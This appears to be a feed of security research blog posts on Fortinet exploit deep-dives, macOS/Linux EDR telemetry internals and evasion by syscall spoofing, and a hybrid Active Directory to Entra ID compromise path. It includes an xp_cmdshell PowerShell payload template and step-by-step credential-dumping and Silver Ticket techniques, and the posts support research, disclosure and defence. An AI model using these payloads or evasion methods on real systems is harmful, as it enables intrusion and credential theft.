A similarly opaque error message like before. That’s unfortunate. Let’s dig into what is going on here.

Figure 7. Detailed error showing SQL ending before equal sign

Interesting. 7.2.x appears to be using = as a delimiter on the input being provided to the vulnerable function. Another thing to note is that our input is being converted to upper case in the code path leading to the vulnerable function. This disqualifies base64 as an encoding method.

Extending The Exploit

At this point, to diverge from the cool and dispassionate tone of most exploit deep dives, I’ll provide a glimpse into the reality of exploit development for people interested in this field, and encouragement for fellow exploit development professionals. We ran into three simple issues that coalesced into a difficult upgrade process. This set of issues disguised our success for over a week, in which we hammered this target with everything we could think of to get around the equals sign delimiter issue. The core issues follow:

  1. calc.exe is no longer a valid test payload for command execution
    1. calc.exe is no longer an executable in system32, executing it from cmd.exe now executes an application called Calculator.exe
  2. SQL does not guarantee the order of execution of sub-statements, only that execution of statements occurs in a valid order.
  3. All input is converted to upper case for case insensitive comparisons.
  4. The equals sign delimiter makes the design of useful payloads very challenging.
    1. Individual EXEs and commands with no arguments can be executed with ease, but complex statements require encoding, which again is complicated by issue 3.

The confluence of these issues was being unable to detect successful exploitation until we looked into the audit logs of the SQL server itself. At that point, we saw invocations of XP_CMDSHELL going back to the day after we began this project. Changing the test payload from calc.exe to notepad.exe demonstrated successful exploitation.

To quote Vonnegut: “So it goes.”

We mitigated the equals delimiter and upper case issues by using a mix of PowerShell and url encoding.

The basic algorithm of the payload looks like this:

EXEC xp_cmdshell ‘Powershell.exe -command “cmd.exe /c “UrlDecode( “<url encoded attacker command>” ) “‘

It relies on powershell to decode the arguments passed to cmd.exe. `start /b` was not needed here, due to the fact that MSSQL spawns commands in it’s own session, which is not attached to a window.

Figure 8. 7.2.x payload utilizing case insensitive powershell decoding

And the post-ex process tree for our lovely defender siblings.

Figure 9. Successful arbitrary command execution

NodeZero

NodeZero Attack Path utilizing CVE-2023-48788 to load a remote access tool and dump LSASS 

Horizon3.ai clients and free-trial users alike can run a NodeZero operation to determine the exposure and exploitability of this issue.

Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial


The post CVE-2023-48788: Revisiting Fortinet FortiClient EMS to Exploit 7.2.X appeared first on Horizon3.ai.

EDR Internals for macOS and Linux

Many public blogs and conference talks have covered Windows telemetry sources like kernel callbacks and ETW, but few mention macOS and Linux equivalents. Although most security professionals may not be surprised by this lack of coverage, one should not overlook these platforms. For example, developers using macOS often have privileged cloud accounts or access to intellectual property like source code. Linux servers may host sensitive databases or customer-facing applications. Defenders must have confidence in their tools for these systems, and attackers must understand how to evade them. This post dives into endpoint security products on macOS and Linux to understand their capabilities and identify weaknesses.

Endpoint detection and response (EDR) agents comprise multiple sensors: components that collect events from one or more telemetry sources. The agent formats raw telemetry data into a standard format and then forwards it to a log aggregator. EDR telemetry data informs tools such as antivirus, but it also informs humans as they manually hunt for threats in the network.

This post should not be considered a comprehensive list of telemetry sources or EDR implementations. Instead, the following observations were made while reverse engineering some of the most popular macOS and Linux agents. Outflank tested the latest version of each product on macOS 14.4.1 (Sonoma) and Linux 5.14.0 (Rocky 9.3). After reviewing previous research, the author will describe relevant security components of macOS and Linux, present their understanding of popular EDR products, and then conclude with a case study on attacking EDR using this knowledge.

Notable EDR Capabilities

Although every product has its own “secret formula” for detecting the latest threats, nearly all EDR agents collect the following event types:

  • Authentication attempts
  • Process creation and termination
  • File access, modification, creation, and deletion
  • Network traffic

Outflank’s research primarily focused on these events, but this post will also cover other OS-specific telemetry.

Previous Research

Security researchers have covered Windows EDR internals in great detail. A quick Google search for “EDR bypass” or “EDR internals” will return an extensive corpus of blogs, conference talks, and open-source tools, all focused on Windows EDR. That said, most companies consulted by the author also deployed an EDR agent to their macOS and Linux systems. These agents are relatively undocumented compared to their Windows counterparts. This lack of information is likely due to the success of open-source tools such as Mythic and Sliver in evading out-of-the-box antivirus solutions (including those bundled with EDR).

Of course, there is full Linux kernel source code and Apple documentation, albeit not verbose, on stable macOS APIs. This alone does not give much insight into the workings of EDR agents, though, as it only describes the possible ways said agent might collect information on a system. One can glimpse some additional understanding by reviewing open-source projects, such as the outstanding Objective-See collection for macOS or container runtime security projects for Linux. Below is a list of projects that share functionality with EDR agents reversed by Outflank:


Even still, these projects do not fully replicate the capabilities of popular EDR agents. While each may collect a subset of the telemetry used by commercial products, none of these projects appeared to have the same coverage.

Telemetry Sources – macOS

Unsupported Options

In studying macOS internals, one might discover promising security components that commercial products do not use. For instance, many considered kernel extensions (KEXT) a de facto sensory component of EDR agents until Catalina (2019) phased them out completely. Michael Cahyadi’s post on the transition from kernel extensions to modern alternatives documents the work required to migrate from these frameworks.

Similarly, modern macOS (2016+) implements a standardized logging system called unified logging. Logs are categorized by subsystem (e.g., com.apple.system.powersources.source) and can be viewed with /usr/bin/log or the Console application. While unified log data is great for debugging, the logs are restricted with a private entitlement (com.apple.private.logging.stream), rendering them unusable to third-party EDR agents.

Endpoint Security API

Apple now recommends the Endpoint Security (ES) API for logging most events an EDR agent requires:

  • Authentication attempts
  • Process creation and termination
  • File access, modification, creation, and deletion

The complete list of ES event types in Apple’s documentation follows a standard format: ES_EVENT_TYPE_<RESPONSE TYPE>_<EVENT TYPE NAME>.

The “response type” can be NOTIFY or AUTH, depending on whether the ES client must authorize an action. The “event type name” describes each event. (Examples will be discussed in the following sections.)

Plenty of open-source examples exist for those looking to write an ES API client, but executing them on modern macOS requires the developer to sign their executable with a restricted entitlement or disable SIP on the target system.

Network events are notably absent from the ES API. Instead, EDR agents can utilize an additional sensor that captures events using the NetworkExtension framework.

Following Apple’s deprecation of kernel extensions, events can be collected entirely from user-mode using the ES API and NetworkExtension framework. This differs from Windows and Linux, which rely heavily on kernel-mode sensors.

Analyzing ES API Clients

Red Canary Mac Monitor is a free, closed-source ES client. It uses a system extension, so the client must be embedded within its application bundle in Contents/Library/SystemExtensions/. In this case, the bundle’s entitlements can be listed using the codesign utility.


codesign -d --entitlements :- /Applications/Red\ Canary\ Mac\ Monitor.app/Contents/Library/SystemExtensions/com.redcanary.agent.securityextension.systemextension

The output property list will vary depending on the target system extension, but all ES clients must have the com.apple.developer.endpoint-security.client entitlement.


<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
  <dict>
    <key>com.apple.application-identifier</key>
      <string>UA6JCQGF3F.com.redcanary.agent.securityextension</string>
    <key>com.apple.developer.endpoint-security.client</key>
      <true/>
    <key>com.apple.developer.team-identifier</key>
        <string>UA6JCQGF3F</string>
    <key>com.apple.security.application-groups</key>
      <array>
        <string>UA6JCQGF3F</string>
      </array>
  </dict>
</plist>

ES clients must initialize the API using two functions exported by libEndpointSecurity.dylib: es_new_client and es_subscribe. The latter is particularly interesting because it indicates to the ES API which events the client should receive. Once a client of interest has been discovered, it can be instrumented using Frida (after disabling SIP). The es_subscribe function contains two parameters of interest: the number of events (event_count) and a pointer to the list of event IDs (events).


es_return_t es_subscribe(es_client_t* client, const es_event_type_t* events, uint32_t event_count);

With this information, one can inject a target system extension process with Frida and hook es_subscribe to understand which events it subscribes to. The function will likely only be called when the system extension starts, so analyzing an EDR agent may require some creative thinking. Mac Monitor makes this step easy as the runtime GUI can update the list of events.

A screenshot of the settings window in Mac Monitor that allows a user to select which ES event types the client should subscribe to.
Changing Target ES Events in Red Canary Mac Monitor

Outflank uploaded a simple Frida script (based on the Mac Monitor wiki and script) to hook es_subscribe and print the list of events, as well as an example Python script to create or inject the process.

Demo of retrieving ES API subscriptions with Frida
Retrieving ES API Events with Frida

Examining ES Event Types

Even with a list of event types, the actual data available to an ES client may not be clear. Outflank published an open-source tool called ESDump that can subscribe to any currently available event types and output JSON-formatted events to stdout.

The list of event types is defined in config.h at compile-time. For example, the following config will subscribe to the event types selected in the previous section.

A screenshot of ESDump config.h
ESDump Config

Compile the program and then copy it to a macOS system with SIP disabled. ESDump does not have any arguments.

Demo of dumping ES events with ESDump
Dumping Endpoint Security Events

ESDump uses audit tokens to retrieve IDs for the associated process and user. The program resolves process and user names to enrich raw data.

Screenshot of ESDump output where an audit token was used to resolve a process and user name
Process and User Name Resolved from Audit Token

NetworkExtension Framework

Unlike the ES API, the NetworkExtension framework does not have predefined event types. Instead, agents must subclass various framework classes to monitor network traffic. Each of these framework classes requires a different entitlement. The relevant entitlements provide insight into possible use cases:

  • DNS Proxy – Proxy DNS queries and resolve all requests from the system.
  • Content Filter – Allow or deny network connections. Meant for packet inspection and firewall applications.
  • Packet Tunnel – Meant for VPN client applications.

In addition to the DNS request and response data, providers can access metadata about the source process, including its signing identifier and application audit token. Content filter providers can also access the process audit token, which is different from the application audit token if a system process makes a network connection on behalf of an application. In both cases, these properties are enough to find the originating process and user IDs to correlate network extension data with ES API events.

Analyzing Network Extensions

Discovering the network extension provider(s) an agent implements is simple, as they each require separate entitlements. DNSMonitor from Objective-See is an open-source DNS proxy provider. It uses a system extension, so the provider must be embedded within its application bundle in Contents/Library/SystemExtensions/.

A screenshot of macOS Finder showing the content of DNSMonitor's application bundle with the user about to click "Show Package Contents" for the embedded system extension.
Opening a System Extension Bundle

Inside a system extension bundle, there will be a file at Contents/Info.plist containing information about its entitlements. The NetworkExtension key should be present, with a NEProviderClasses subkey that lists each provider implementation.

<key>NetworkExtension</key>
<dict>
	<key>NEMachServiceName</key>
	<string>VBG97UB4TA.com.objective-see.dnsmonitor</string>
	<key>NEProviderClasses</key>
	<dict>
		<key>com.apple.networkextension.dns-proxy</key>
		<string>DNSProxyProvider</string>
	</dict>
</dict>

Each provider type will also highlight the name of the associated class. This information is enough to start reversing an extension using a tool like Hopper.

A screenshot of Hopper on macOS where the built-in search is used to find method's of the "DNSProxyProvider" class.
DNS Proxy Provider Class Methods

Creating a Network Extension

While knowing the providers implemented by a macOS network extension is valuable, more is needed to understand the data available to the agent. Outflank released an open-source tool called NEDump that implements a content filter provider and writes JSON-formatted events to stdout. The application and system extension must be signed, even with SIP disabled, so the repository includes a signed release binary. As a system extension is utilized, the application must be copied to /Applications/ to function. No arguments are required to execute NEDump and start receiving event data.

Demo of dumping content filter events with NEDump
Dumping Content Filter Events

Telemetry Sources – Linux

While Linux components are deprecated less often than macOS equivalents, most Linux EDR agents had comparable, modern implementations. For example, Auditd could provide the necessary telemetry for an EDR agent, but newer alternatives have better performance. In addition, only one program can subscribe to Auditd at a time, meaning the agent may conflict with other software. Both reasons sit among the most common EDR complaints, likely explaining why Outflank did not observe any products using these methods by default.

Kernel Function Tracing

The observed agents all utilized kernel function tracing as their primary telemetry sources. Linux offers several ways to “hook” kernel functions to inspect their arguments and context. Popular EDR agents used the following trace methods:

  • Kprobes and Return Probes – Any kernel function (or address) that a client resolves can be traced using kernel probes. Function resolution requires kernel symbols to be available and likely requires different addresses for kernel versions or even distributions. Target functions may even be unavailable due to compile-time optimizations.
  • Tracepoints – A “tracepoint” is a function call added to various functions in the Linux kernel that can be hooked at runtime. These work similarly to kprobes but should be faster and do not require function resolution. However, some target functions may not have a tracepoint.
    • Raw Tracepoints – A “raw” tracepoint is a more performant alternative to any non-syscall or sys_enter/sys_exit tracepoint. These hooks can also monitor syscalls that don’t have a dedicated tracepoint.
  • Function Entry/Exit Probes – Fentry and fexit probes act similarly to tracepoints, but they are added by GCC (-pg).

Kernel-Mode Programming

Traditionally, only loadable kernel modules (LKM) could use kernel tracing features. LKMs are similar to Windows drivers—crashes may result in unrecoverable kernel errors, raising similar stability concerns. Linux kernel versions 4.x implement an “extended” version of Berkeley Packet Filter to address these concerns called eBPF. This feature allows developers to load small, verifiable programs into the kernel. eBPF programs have material constraints, but they should mitigate the stability risks of LKM-based sensors. Only newer Linux kernel versions support eBPF and certain advanced eBPF features; customers may not have these versions deployed across their environments. This led many EDR vendors to offer two (or more!) versions of their Linux agent, each targeting a different kernel version.

Liz Rice from Isovalent wrote an excellent, free book on eBPF. The company also has a free eBPF lab on its website for those who prefer a hands-on approach. Many open-source projects demonstrate good examples of eBPF-based tracing. This post only covers the newest eBPF variant of each agent, but it is safe to assume that other variants collect similar information with a slightly modified eBPF or LKM-based sensor.

Analyzing eBPF Programs

Two components of eBPF-based sensors may provide insights into their implementation: programs and maps. Each eBPF program typically monitors a single kernel function and uses a map to communicate with the user-mode agent. Microsoft SysmonForLinux is a well-documented, open-source eBPF-based monitoring tool. It uses several tracepoints to monitor process, file, and networking events. Once installed, a complete list of currently loaded programs can be retrieved using bpftool with the bpftool prog list command. The results usually include unrelated programs, but the PIDs can identify relevant results, as seen below.


52: raw_tracepoint  name ProcCreateRawExit  tag ebba2584bc0537a4  gpl
        loaded_at 2024-05-14T12:42:20-0500  uid 0
        xlated 6912B  jited 3850B  memlock 8192B  map_ids 3,5,11,9,8,10
        btf_id 54
        pids sysmon(807)

The bytecode of an eBPF program is accessible as well, using the bpftool prog dump command.


int ProcCreateRawExit(struct bpf_our_raw_tracepoint_args * ctx):
0xffffffffc02f18e8:
; int ProcCreateRawExit(struct bpf_our_raw_tracepoint_args *ctx)
   0:	nopl   0x0(%rax,%rax,1)
   5:	xchg   %ax,%ax
   7:	push   %rbp
   8:	mov    %rsp,%rbp
   b:	sub    $0x98,%rsp
  12:	push   %rbx

Additionally, the bpftool map list command will retrieve a complete list of maps. Again, there are unrelated results, but the PIDs describe associated processes.

11: array  name eventStorageMap  flags 0x0
        key 4B  value 65512B  max_entries 512  memlock 33546240B
        pids sysmon(807) 

The contents of a map can be accessed with bpftool map dump.


key:
00 00 00 00
value:
01 ff 00 00 40 00 00 00  00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00
ea 02 00 00 0c 56 00 00  85 88 52 b5 30 ee 3c 00
00 00 08 00 24 81 00 00  61 d7 37 66 00 00 00 00
ac 4e a8 08 00 00 00 00  61 d7 37 66 00 00 00 00
ac 4e a8 08 d7 8f ff ff  61 d7 37 66 00 00 00 00
ac 4e a8 08 00 00 00 00  00 00 00 00 20 00 00 00

Retrieving the name and bytecode for each program should be enough to understand which functions an eBPF agent monitors. Outflank created a Bash script to expedite the enumeration described above.

Sensor Implementations – macOS

The EDR agents Outflank reviewed on macOS all had similar implementations. The following sections aim to describe commonalities as well as any unique approaches.

Authentication Events

Multiple agents collected authentication data using getutxent, some at regular intervals and others in response to specific events. For instance, one agent used the Darwin Notification API to subscribe to com.apple.system.utmpx events. Outflank created another Frida script that can be used with hook.py script to examine these subscriptions.

Other agents subscribed to the following ES API events as a trigger to check utmpx:

  • AUTHENTICATION – The most general authentication event. Generated by normal login, sudo usage, and some remote logins.
  • PTY_GRANT/CLOSE – Records each pseudoterminal control device (shell session), including local Terminal and remote SSH connections.
  • LW_SESSION_LOGIN/LOGOUT – Occurs when a user logs in normally. Includes the username and a “graphical session ID” that appears to track whether a session has ended.
  • OPENSSH_LOGIN/LOGOUT – SSH logins, including failed attempts. Includes the username and source address.
  • LOGIN_LOGIN/LOGOUT – Official documentation states these events are generated for each “authenticated login event from /usr/bin/login“. The author was unable to produce events of this type.

Process Events

All the reviewed macOS agents subscribed to the following process event types.

  • EXEC
  • FORK
  • EXIT

File Events

All the reviewed macOS agents subscribed to the following file event types:

  • CREATE
  • OPEN
  • CLOSE
  • LINK
  • UNLINK
  • RENAME
  • MOUNT
  • CLONE
  • SETMODE
  • SETOWNER
  • SETFLAGS
  • SETEXTATTR

A subset of the agents subscribed to additional event types:

  • UNMOUNT
  • READDIR
  • DELETEEXTATTR
  • SETATTRLIST
  • REMOUNT
  • TRUNCATE
  • SETACL – Although macOS uses POSIX file permissions, it also implements more granular access control using Access Control Lists (ACL).

Network Events

All the reviewed macOS agents used a network extension to implement a content filter provider. Refer to the previous sections for more information on the data available to content filters.

macOS-Specific Events

Each macOS agent was subscribed to a subset of the following OS-specific events:

  • REMOTE_THREAD_CREATE
  • PROC_SUSPEND_RESUME
  • XP_MALWARE_DETECTED – XProtect, the built-in macOS antivirus, detected malware. A complimentary event type, XP_MALWARE_REMEDIATED, indicates that malware was removed.
  • GET_TASK_READ/INSPECT/NAME – A process retrieved the task control/read/inspect/name port for another process. Mach ports are an IPC mechanism on macOS.
  • CS_INVALIDATED – The code signing status for a process is now invalid, but that process is still running.
  • SIGNAL – A process sent a signal to another process.
  • UIPC_CONNECT – A process connected to a UNIX domain socket.
  • BTM_LAUNCH_ITEM_ADD – A launch item was made known to background task management. This includes common macOS persistence methods like launch agents/daemons and login items.

Sensor Implementations – Linux

Unlike macOS agents, the Linux agents reviewed by Outflank had much greater diversity in their implementations. The following sections compare approaches taken by various products.

Authentication Events

A subset of the reviewed Linux agents hooked the following PAM functions:

  • pam_authenticate – Includes failed login attempts.
  • pam_open_session – Likely required to correlate other events with a user session.

Other agents monitored specific files to capture authentication events:

  • /var/run/utmp
  • /var/log/btmp – Includes failed login attempts.

Process Events

Each Linux agent used a tracepoint (some used raw tracepoints) for sched_process_exec. One product also placed a fentry probe on finalize_exec, an internal kernel function called by execve, but it was unclear what additional information this could provide. Only some agents appeared to monitor fork usage with a sched_process_fork tracepoint. All agents monitored process termination with tracepoints or fentry probes on sched_process_exit, taskstats_exit, sys_exit_setsid, or exit.

File Events

A subset of the reviewed Linux agents only monitored the following syscalls using fentry probes or kprobes:

  • chdir
  • chmod
  • chown
  • clone
  • clone_file_range
  • copy_file_range
  • dup
  • fallocate
  • fchdir
  • fchmod
  • fchmodat
  • fchown
  • fchownat
  • openat
  • pwrite
  • read
  • rename
  • renameat
  • renameat2
  • sendfile
  • setfsgid
  • setfsuid
  • setgid
  • setregid
  • setresgid
  • setreuid
  • setsid
  • setuid
  • truncate
  • unlink
  • unlinkat
  • unshare
  • write

While some agents relied entirely on syscalls, others only traced a few and attached fentry probes or kprobes to the following internal kernel functions:

  • chmod_common
  • chown_common
  • do_filp_open
  • ioctl_file_clone
  • locks_remove_file
  • mnt_want_write
  • notify_change
  • security_file_open
  • security_file_permission
  • security_inode_getattr
  • security_inode_getxattr
  • security_inode_removexattr
  • security_inode_setxattr
  • security_inode_unlink
  • security_mmap_file
  • security_path_link
  • security_path_mkdir
  • security_path_rename
  • security_path_unlink
  • security_sb_free
  • security_sb_mount
  • vfs_copy_file_range
  • vfs_fallocate
  • vfs_link
  • vfs_rename
  • vfs_unlink
  • vfs_write

Network Events

Outflank observed two general strategies for monitoring network traffic. Some agents monitored the following syscalls using kprobes or fentry probes:

  • socket
  • bind
  • accept
  • setsockopt
  • socketcall

Instead of monitoring networking syscalls, the remaining agents traced the following internal kernel functions with fentry or kprobes:

  • sock_create
  • inet_bind/inet6_bind
  • inet_sendmsg/inet6_sendmsg
  • inet_recvmsg/inet6_recvmsg
  • inet_csk_accept
  • inet_accept
  • inet_listen
  • tcp_close
  • inet_release
  • tcp_v4_connect/tcp_v6_connect
  • inet_dgram_connect – UDP
  • inet_stream_connect – TCP
  • sock_common_recvmsg – DCCP
  • sk_attach_filter – Called when SO_ATTACH_FILTER is passed to setsockopt.

Linux-Specific Events

Each Linux agent subscribed to a subset of the following OS-specific events.

  • security_bpf_map – Another program on the system can access or modify eBPF maps, but it usually requires the CAP_SYS_ADMIN or CAP_BPF capability. This means privileged users may be able to tamper with sensor data to silence or even spoof events. In response, some EDR agents monitor eBPF to protect their programs and maps.
  • security_ptrace_access_check – Monitors ptrace attempts.
  • security_netlink_send – Monitors netlink, an interface for sharing data between user-mode processes and the Linux kernel.
  • madvise – The author suspects some agents hooked this syscall to detect the exploitation of vulnerabilities like Dirty COW.

Case Study: Spoofing Linux Syscalls

Diving into an application often inspires security researchers to discover logical flaws that lead to unintended yet desirable results. The example highlighted in this section still affects popular commercial products, and the author hopes to inspire additional community research in this space.

Phantom Attack

At DEF CON 29, Rex Guo and Junyuan Zeng exploited a TOCTOU vulnerability for Falco and Tracee. Their exploit for “Phantom Attack v1” demonstrates an ability to spoof specific fields in some network (connect) and file (openat) events. The attack requires three separate threads, as shown below.

A flow diagram of the Linux Phantom V1 exploit
Phantom Attack Steps

A slight variation is required for the openat syscall, but it is conceptually similar. Ideally, the time-of-use (immediately after the page fault is handled) happens before benign data can be written to the original page. In practice, their POC was very reliable but required elevated privileges. According to its manual, userfaultfd requires the CAP_SYS_PTRACE capability since Linux 5.2. An alternative method of extending the TOCTOU window would be enough to exploit this vulnerability as a normal user.

Falco and Tracee used kernel function tracing, but they were vulnerable to the attack because they traced system calls instead of internal kernel functions. Arguments provided by user-mode were evaluated directly, including pointers to memory allocated by the calling process. As described above, some EDR agents monitored networking with syscall kprobes, implying they are likely vulnerable to the same attack. Indeed, Outflank’s fork of the “Phantom Attack v1” POC for connect worked against multiple EDR products in testing. As demonstrated below, the original code was modified to make an HTTP GET request to the target (in this case, google.com) and output the response.

A screenshot of an unnamed EDR console, proving it was affected by the TOCTOU vulnerability
Spoofing the Remote IP for connect

Outflank utilizes its knowledge of Windows, macOS, and Linux EDR to identify opportunities for evasion. In order to help other red teams easily implement these techniques and more, we’ve developed Outflank Security Tooling (OST), a broad set of evasive tools that allow users to safely and easily perform complex tasks. Consider scheduling an expert-led demo to learn more about the diverse offerings in OST.

The post EDR Internals for macOS and Linux appeared first on Outflank.

CVE-2024-23108: Fortinet FortiSIEM 2nd Order Command Injection Deep-Dive

In November of 2023, preparing for a call for papers, I attempted to investigate the FortiSIEM patch for CVE-2023-34992. I kindly inquired with the PSIRT if I could have access to the most recent versions to some of their appliances to validate the patches, to which they declined. Acquiring access a different way, I eventually was able to analyze the patch.

While the patches for the original PSIRT issue, FG-IR-23-130, attempted to escape user-controlled inputs at this layer by adding the wrapShellToken() utility, there exists a second order command injection when certain parameters to datastore.py are sent. There exist two distinct vulnerabilities which were assigned CVE-2024-23108 and CVE-2024-23109, both with a CVSS3 score of 10.0, which allows remote, unauthenticated command execution as root. This blog will only cover the first, CVE-2024-23108, given they’re both patched in the same release.

CVE-2023-34992 Patch and Code Flow Analysis

In CVE-2023-34992, the phMonitor service on tcp/7900 was abused by sending it a handleStorageRequest message with a malicious server_ip value. When phMonitor received this message the specific command to be executed would be:
/usr/bin/python3.9 /opt/phoenix/deployment/jumpbox/datastore.py nfs test ‘<server_ip>’ ‘<mount_point>’ online. Inspecting the control flow of datastore.py for this type of request, we see that the server_ip field is validated by attempting to connect to the IP address.

Figure 1. datastore.py validating server_ip

After this, control is eventually passed to /opt/phoenix/deployment/jumpbox/datastore/nfs/test.py. Here, a call to __testMount() formats a call to os.system() on line 23, which derives the nfs_string value from our user-controlled mount_point payload value.

Figure 2. __testMount() calls os.system()

By formatting a request to the phMonitor client with a command type of 81, and the following payload, an unauthenticated attacker can achieve remote code execution as root.

Figure 3. Exploiting for reverse shell

The astute reader will notice that there is very little difference in the exploitation of the previous command injection, CVE-2023-34992, to this one, CVE-2024-23108, reported 6 months later.

Figure 4. CVE-2023-34992 vs CVE-2024-23108

Our proof of concept exploit can be found on our GitHub.

Indicators of Compromise

The logs for the phMonitor service will verbosely log many details of messages it receives and can be found at /opt/phoenix/logs/phoenix.log. Attempts to exploit CVE-2024-23108 will leave a log message containing a failed command with datastore.py nfs test. These lines should be inspected for malicious looking input.

Figure 5. Malicious commands logged

Timeline

29 November 2023 – Reported CVE-2024-23108

30 November 2023 – Reported CVE-2024-23109

3 January 2024 – PSIRT reproduces issues

16 January 2024 – Fortinet silently fixes the issues in v7.1.2 build 0160 with no mention of the vulnerabilities, PSIRT releases, or CVEs published

31 January 2024 – Fortinet publicly “discloses” the issues by adding unpublished CVE IDs to the PSIRT released for CVE-2023-34992 6 months prior without adding a changelog entry

7 February 2024 – Fortinet publicly publishes the CVE IDs, but states they were duplicates published in error, and then states they were real

Sometime later in 2024 – Fortinet eventually adds a changelog entry to the PSIRT and adds CVE IDs to the release documents

28 May 2024 – This blog

NodeZero

Figure 6. NodeZero exploiting CVE-2024-23108 to load a remote access tool for post-exploitation activities

Horizon3.ai clients and free-trial users alike can run a NodeZero operation to determine the exposure and exploitability of this issue.

Sign up for a free trial and quickly verify you’re not exploitable.

Start Your Free Trial


The post CVE-2024-23108: Fortinet FortiSIEM 2nd Order Command Injection Deep-Dive appeared first on Horizon3.ai.

Mastering the certified ethical hacker exam: Strategies and insights with Akyl Phillips

Cyber Work Hacks knows that you have what it takes to pass the Certified Ethical Hacker (CEH) exam! And you don’t have to do it alone! Infosec’s CEH boot camp instructor Akyl Phillips gives you his top tips and tricks for taking the exam! Phillips breaks down the common formats for CEH questions, talks common mistakes people make while taking the exam and why it’s not the end of the world if you fail the CEH on the first time (especially if you do it with an Infosec CEH/Pentest+ dual-cert boot camp). As Phillips puts it, first you have to get to know the beast, and that will allow you to slay the beast! Sharpen your tools and get down to business with this Cyber Work Hack.

0:00 - Certified ethical hacker exam
1:42 - What is ethical hacking and the roles using it?
2:46 - Tips and tricks for taking the CEH exam
3:32 - Tools to have before the CEH exam
5:09 - Common mistakes people make with the CEH exam
6:11 - What if I fail the CEH exam?
7:02 - Will I get CEH exam feedback?
7:49 - Best piece of advice for CEH exam day
8:55 - Outro

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

Horizon3.ai Expands Leadership Team with New Appointments

Business Wire 05/21/2024

Horizon3.ai, a leader in autonomous security solutions, is pleased to announce the appointments of Erick Dean as Vice President of Product Management and Drew Mullen as Vice President of Revenue Operations. These key executive hires underscore the management team Horizon3.ai continues to build, fueling significant growth.

Read the entire article here

The post Horizon3.ai Expands Leadership Team with New Appointments appeared first on Horizon3.ai.

On-Prem Misconfigurations Lead to Entra Tenant Compromise 

As enterprises continue to transition on-premises infrastructure and information systems to the cloud, hybrid cloud systems have emerged as a vital solution, balancing the benefits of both environments to optimize performance, scalability, and ease of change on users and administrators. However, there can be risks involved when connecting a misconfigured or ill-protected network to cloud services. Particularly, Microsoft Active Directory environments that are compromised could lead to a full compromise of a synchronized Microsoft Entra ID tenant. Once this critical IAM platform is breached all integrity and trust of connected services is lost.  

MS Entra ID and Hybrid Configurations 

Formally known as AzureAD, Entra ID is Microsoft’s cloud-based Identity and Access Management (IAM) solution that is integrated with several Microsoft products and services – including Azure cloud resources, Office 365, and any third-party applications integrated to use the platform for identity management. To capitalize on the dominance of Active Directory (AD) for on-premises domain management and ease the transition of enterprises to cloud services, Microsoft designed Entra ID to integrate seamlessly with existing AD infrastructure using a dedicated on-premises application called MS Entra Connect (formally known as AzureAD Connect). This setup allows users to access the on-premises domain and cloud services/resources using the same credentials.  

In the most common hybrid setup, known as Password Hash Synchronization (PHS), the Entra Connect application has highly-privileged access to both the AD and Entra environments to synchronize authentication material between the two. If an attacker breaches the Entra Connect server, they have potential paths to compromising both environments. Additionally, Entra Connect has a feature known as Seamless SSO that, when enabled, allows for password-less authentication to Microsoft cloud services, like Office 365, by utilizing the Kerberos authentication protocol.  

A Real-World Example 

A client conducted an assumed-breach internal pentest using NodeZero. NodeZero was given no prior knowledge of the client’s Entra ID account or hybrid setup.  

Initial Access to Domain Compromise

In this example case, NodeZero: 

  1. NodeZero poisoned NBT-NS traffic from Host 1 to relay a netNTLM credential to Host 2 – a SMB server with signing not required.  
  2. NodeZero remotely dumped SAM on Host 2 and discovered a Local Administrator Credential that was reused on several other hosts (Host 3 and Host 4).  
  3. Domain Compromise #1 – Utilizing the shared local administrator credential, NodeZero was able to run the NodeZero RAT on Host 3 and perform an LSASS dump. Interestingly, the Machine Account for Host 3 (HOST3$), captured in the LSASS dump, was a Domain Administrator!  
  4. Domain Compromise #2 – On Host 4, NodeZero used the shared local administrator credential to remotely dump LSA and discovered a second Domain Administrator credential (Admin2)!

    Domain Compromise to Entra Tenant Compromise

  5. Using Admin2’s credentials, NodeZero queried AD using the LDAP protocol and determined the domain was synchronized to an Entra ID tenant using Entra Connect installed on a Domain Controller (DC1). Exploiting three different credential dumping weaknesses (LSA Dumping, DPAPI dumping, and Entra Connect Dumping) NodeZero was able to harvest the cloud credential for Entra Connect (Sync_*).  
  6. Using HOST3$’s credentials, NodeZero performed an NTDS dump on another Domain Controller (DC2) and discovered the credential for the AZUREADSSOACC$ service account. This credential is utilized to sign Kerberos tickets for Azure cloud services when Seamless SSO is enabled. 
  7. NodeZero successfully logged into the client’s Entra tenant using Entra Connect’s credential and obtained a Refresh Token – enabling easier long-term access. 
  8. Using Entra Connect’s Refresh Token, NodeZero collected and analyzed AzureHound data and determined an on-premises user (EntraAdmin) was a Global Administrator within the Entra Tenant.  
  9. Armed with this knowledge, NodeZero performed a Silver Ticket Attack – using the credential for AZUREADSSOACC$, NodeZero forged a valid Kerberos Service Ticket. 
  10. Using the Kerberos ticket for EntraAdmin, NodeZero successfully authenticated to the Microsoft Graph cloud service, without being prompted for MFA, and verified its new Global Administrator privileges.  

It took NodeZero an hour to compromise the on-premises AD domain, and just shy of 2 hours to fully compromise the associated Entra ID tenant.  

Key Takeaways and Mitigations 

The attack path above was enabled by several common on-premises misconfigurations that when combined not only compromised the AD domain, but the Entra ID tenant as well. Key findings include: 

  1.  Prevent NTLM Relay.  NodeZero gained initial access to the domain via NTLM Relay; enabled by the insecure NBT-NS protocol and failure to enforce SMB Signing. Disabling NBT-NS and enforcing SMB Signing may have prevented NodeZero from utilizing the relay for initial access – but other vectors for initial domain access existed within the pentest. 
  2. Use LAPS.  The client’s reuse of credentials for Local Administrators enabled key lateral movements that lead to the discovery of Domain Administrator credentials. 
